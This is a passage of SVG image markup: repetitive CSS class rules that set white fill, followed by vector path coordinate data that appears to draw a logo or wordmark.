.st14{fill:#FFFFFF;}
.st15{fill:#FFFFFF;}
.st16{fill:#FFFFFF;}
.st17{fill:#FFFFFF;}
.st18{fill:#FFFFFF;}
.st19{fill:#FFFFFF;}
.st20{fill:#FFFFFF;}
.st21{fill:#FFFFFF;}
.st22{fill:#FFFFFF;}
.st23{fill:#FFFFFF;}
.st24{fill:#FFFFFF;}
.st25{fill:#FFFFFF;}
.st26{fill:#FFFFFF;}
.st27{fill:#FFFFFF;}
.st28{fill:#FFFFFF;}
.st29{fill:#FFFFFF;}
.st30{fill:#FFFFFF;}
.st31{fill:#FFFFFF;}
.st32{fill:#FFFFFF;}
.st33{fill:#FFFFFF;}
.st34{fill:#FFFFFF;}
.st35{fill:#FFFFFF;}
.st36{fill:#FFFFFF;}
.st37{fill:#FFFFFF;}
.st38{fill:#FFFFFF;}
.st39{fill:#FFFFFF;}
.st40{fill:#FFFFFF;}
.st41{fill:#FFFFFF;}
.st42{fill:#FFFFFF;}
.st43{fill:#FFFFFF;}
.st44{fill:#FFFFFF;}
.st45{fill:#FFFFFF;}
.st46{fill:#FFFFFF;}
.st47{fill:#FFFFFF;}
.st48{fill:#FFFFFF;}
.st49{fill:#FFFFFF;}
.st50{fill:#FFFFFF;}
.st51{fill:#FFFFFF;}
.st52{fill:#FFFFFF;}
.st53{fill:#FFFFFF;}
.st54{fill:#FFFFFF;}
.st55{fill:#FFFFFF;}
.st56{fill:#FFFFFF;}
.st57{fill:#FFFFFF;}
.st58{fill:#FFFFFF;}
.st59{fill:#FFFFFF;}
.st60{fill:#FFFFFF;}
.st61{fill:#FFFFFF;}
.st62{fill:#FFFFFF;}
.st63{fill:#FFFFFF;}
.st64{fill:#FFFFFF;}
.st65{fill:#FFFFFF;}
.st66{fill:#FFFFFF;}
.st67{fill:#FFFFFF;}
.st68{fill:#FFFFFF;}
.st69{fill:#FFFFFF;}
.st70{fill:#FFFFFF;}
.st71{fill:#FFFFFF;}
.st72{fill:#FFFFFF;}
.st73{fill:#FFFFFF;}
.st74{fill:#FFFFFF;}
.st75{fill:#FFFFFF;}
.st76{fill:#FFFFFF;}
.st77{fill:#FFFFFF;}
.st78{fill:#FFFFFF;}
.st79{fill:#FFFFFF;}
.st80{fill:#FFFFFF;}
.st81{fill:#FFFFFF;}
.st82{fill:#FFFFFF;}
.st83{fill:#FFFFFF;}
.st84{fill:#FFFFFF;}
.st85{fill:#FFFFFF;}
.st86{fill:#FFFFFF;}
.st87{fill:#FFFFFF;}
.st88{fill:#FFFFFF;}
.st89{fill:#FFFFFF;}
.st90{fill:#FFFFFF;}
.st91{fill:#FFFFFF;}
.st92{fill:#FFFFFF;}
.st93{fill:#FFFFFF;}
.st94{fill:#FFFFFF;}
.st95{fill:#FFFFFF;}
.st96{fill:#FFFFFF;}
.st97{fill:#FFFFFF;}
.st98{fill:#FFFFFF;}
.st99{fill:#FFFFFF;}
.st100{fill:#FFFFFF;}
.st101{fill:#FFFFFF;}
.st102{fill:#FFFFFF;}
.st103{fill:#FFFFFF;}
.st104{fill:#FFFFFF;}
.st105{fill:#FFFFFF;}
.st106{fill:#FFFFFF;}
.st107{fill:#FFFFFF;}
.st108{fill:#FFFFFF;}
.st109{fill:#FFFFFF;}
.st110{fill:#FFFFFF;}
.st111{fill:#FFFFFF;}
.st112{fill:#FFFFFF;}
.st113{fill:#FFFFFF;}
.st114{fill:#FFFFFF;}
.st115{fill:#FFFFFF;}
.st116{fill:#FFFFFF;}
.st117{fill:#FFFFFF;}
.st118{fill:#FFFFFF;}
.st119{fill:#FFFFFF;}
.st120{fill:#FFFFFF;}
.st121{fill:#FFFFFF;}
.st122{fill:#FFFFFF;}
.st123{fill:#FFFFFF;}
.st124{fill:#FFFFFF;}
.st125{fill:#FFFFFF;}
.st126{fill:#FFFFFF;}
.st127{fill:#FFFFFF;}
.st128{fill:#FFFFFF;}
.st129{fill:#FFFFFF;}
.st130{fill:#FFFFFF;}
.st131{fill:#FFFFFF;}
.st132{fill:#FFFFFF;}
.st133{fill:#FFFFFF;}
.st134{fill:#FFFFFF;}
.st135{fill:#FFFFFF;}
.st136{fill:#FFFFFF;}
.st137{fill:#FFFFFF;}
.st138{fill:#FFFFFF;}
.st139{fill:#FFFFFF;}
.st140{fill:#FFFFFF;}
.st141{fill:#FFFFFF;}
.st142{fill:#FFFFFF;}
.st143{fill:#FFFFFF;}
.st144{fill:#FFFFFF;}
.st145{fill:#FFFFFF;}
.st146{fill:#FFFFFF;}
.st147{fill:#FFFFFF;}
.st148{fill:#FFFFFF;}
.st149{fill:#FFFFFF;}
.st150{fill:#FFFFFF;}
.st151{fill:#FFFFFF;}
.st152{fill:#FFFFFF;}
.st153{fill:#FFFFFF;}
.st154{fill:#FFFFFF;}
.st155{fill:#FFFFFF;}
.st156{fill:#FFFFFF;}
.st157{fill:#FFFFFF;}
.st158{fill:#FFFFFF;}
.st159{fill:#FFFFFF;}
.st160{fill:#FFFFFF;}
.st161{fill:#FFFFFF;}
.st162{fill:#FFFFFF;}
.st163{fill:#FFFFFF;}
.st164{fill:#FFFFFF;}
.st165{fill:#FFFFFF;}
.st166{fill:#FFFFFF;}
.st167{fill:#FFFFFF;}
.st168{fill:#FFFFFF;}
.st169{fill:#FFFFFF;}
.st170{fill:#FFFFFF;}
.st171{fill:#FFFFFF;}
.st172{fill:#FFFFFF;}
.st173{fill:#FFFFFF;}
.st174{fill:#FFFFFF;}
.st175{fill:#FFFFFF;}
.st176{fill:#FFFFFF;}
.st177{fill:#FFFFFF;}
.st178{fill:#FFFFFF;}
.st179{fill:#FFFFFF;}
.st180{fill:#FFFFFF;}
.st181{fill:#FFFFFF;}
.st182{fill:#FFFFFF;}
.st183{fill:#FFFFFF;}
.st184{fill:#FFFFFF;}
.st185{fill:#FFFFFF;}
.st186{fill:#FFFFFF;}
.st187{fill:#FFFFFF;}
.st188{fill:#FFFFFF;}
.st189{fill:#FFFFFF;}
.st190{fill:#FFFFFF;}
.st191{fill:#FFFFFF;}
.st192{fill:#FFFFFF;}
.st193{fill:#FFFFFF;}
.st194{fill:#FFFFFF;}
.st195{fill:#FFFFFF;}
.st196{fill:#FFFFFF;}
.st197{fill:#FFFFFF;}
.st198{fill:#FFFFFF;}
.st199{fill:#FFFFFF;}
.st200{fill:#FFFFFF;}
.st201{fill:#FFFFFF;}
.st202{fill:#FFFFFF;}
.st203{fill:#FFFFFF;}
.st204{fill:#FFFFFF;}
.st205{fill:#FFFFFF;}
.st206{fill:#FFFFFF;}
.st207{fill:#FFFFFF;}
.st208{fill:#FFFFFF;}
.st209{fill:#FFFFFF;}
.st210{fill:#FFFFFF;}
.st211{fill:#FFFFFF;}
.st212{fill:#FFFFFF;}
.st213{fill:#FFFFFF;}
.st214{fill:#FFFFFF;}
.st215{fill:#FFFFFF;}
.st216{fill:#FFFFFF;}
.st217{fill:#FFFFFF;}
.st218{fill:#FFFFFF;}
.st219{fill:#FFFFFF;}
.st220{fill:#FFFFFF;}
.st221{fill:#FFFFFF;}
.st222{fill:#FFFFFF;}
.st223{fill:#FFFFFF;}
.st224{fill:#FFFFFF;}
.st225{fill:#FFFFFF;}
.st226{fill:#FFFFFF;}
.st227{fill:#FFFFFF;}
.st228{fill:#FFFFFF;}
.st229{fill:#FFFFFF;}
.st230{fill:#FFFFFF;}
.st231{fill:#FFFFFF;}
.st232{fill:#FFFFFF;}
.st233{fill:#FFFFFF;}
.st234{fill:#FFFFFF;}
.st235{fill:#FFFFFF;}
.st236{fill:#FFFFFF;}
.st237{fill:#FFFFFF;}
.st238{fill:#FFFFFF;}
.st239{fill:#FFFFFF;}
.st240{fill:#FFFFFF;}
.st241{fill:#FFFFFF;}
.st242{fill:#FFFFFF;}
.st243{fill:#FFFFFF;}
.st244{fill:#FFFFFF;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
